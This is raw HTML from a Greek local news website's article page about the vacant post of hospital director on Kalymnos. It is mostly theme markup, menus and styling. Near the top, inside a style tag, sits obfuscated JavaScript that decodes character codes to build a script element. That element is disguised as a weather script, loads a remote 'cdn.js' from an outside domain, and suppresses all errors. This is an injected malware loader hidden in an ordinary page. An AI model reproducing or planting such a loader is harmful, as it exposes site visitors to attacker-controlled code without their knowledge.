  <meta name="twitter:description" content="Εδώ και 1,5 μήνα η θέση του Διοικητή του ΓΝ-ΚΥ Καλύμνου παραμένει κενή όταν ο προηγούμενος Διοικητής ΓΕΩΡΓΙΟΣ ΛΑΖΑΡΙΔΗΣ παραιτήθηκε, αφού διορίσθηκε σε θέση Οδοντιατρικής με βαθμό Επιμελητή Α΄του ΚΘ-ΓΝ-ΚΥ ΛΈΡΟΥ του κλάδου ιατρών Ε.Σ.Υ επί θητεία. Το Διοικητή Νοσοκομείου αντικαθιστά ο Διευθυντ"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-63969 single-format-standard wp-theme-Newspaper ---15----- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu 